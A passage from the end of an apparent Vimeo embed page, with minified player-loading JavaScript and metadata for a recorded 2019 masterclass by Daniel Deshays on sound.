r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/421460516?h=10f3041992","thumbnailUrl":"https://i.vimeocdn.com/video/897708652-2e3e1e355b940d27918821d76e62d909f5d459763cc6172ecc2f12ab51c598a7-d?f=webp","name":"Conférence Daniel DESHAYS","description":"Mardi 3 décembre 2019\n\n17h-20h\nMasterclass de Daniel Deshays : une traversée des territoires du sonore.","duration":"PT9055S","uploadDate":"2020-05-22T05:32:18-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>
